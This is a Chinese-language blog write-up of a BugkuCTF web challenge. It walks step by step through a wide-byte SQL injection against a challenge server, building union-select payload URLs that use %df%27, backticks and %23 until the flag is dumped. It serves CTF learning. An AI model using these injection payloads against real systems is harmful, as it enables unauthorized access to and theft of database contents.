前言

写了这么久的web题,算是把它基础部分都刷完了一遍,以下的几天将持续更新BugkuCTF WEB部分的题解,为了不影响阅读,所以每道题的题解都以单独一篇文章的形式发表,感谢大家一直以来的支持和理解,共勉~~~





点开链接一看

很明显可以看出查询key表,id=1的string字段



我们去构造payload:

http://103.238.227.13:10083/index.php?id=-1%20union%20select%201,string%20from%20%27key%27%20#

我们发现没有出来 ,诶,怎么什么都没有了 ,继续重头开始 ,看一下是什么注入







发现id=1和id=1’都没错,这时候我们想起了宽字节注入 ,试一下

果然是这个样子,有关宽字段的讲解可以参考这里。

那么就好了构造payload:

http://103.238.227.13:10083/index.php?id=1%df%27 union select 1,string from 'key'#



报错,我们可以知道是引号的问题 ,那试一下另一种引号

http://103.238.227.13:10083/index.php?id=1%df%27 union select 1,string from `key`#

这种引号在tab键的上面

发现还报错 ,才想起来了可能是#的问题 把#改成%23试试看



http://103.238.227.13:10083/index.php?id=1%df%27 union select 1,string from `key`%23

直接爆出了key,这应该是我们需要的flag

本文通过一个具体的实例,详细解析了如何利用宽字节注入技术进行渗透测试。包括逐步构造payload的过程,解决特殊字符引发的问题,最终成功获取flag。

本文通过一个具体的实例,详细解析了如何利用宽字节注入技术进行渗透测试。包括逐步构造payload的过程,解决特殊字符引发的问题,最终成功获取flag。

1644

1644

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?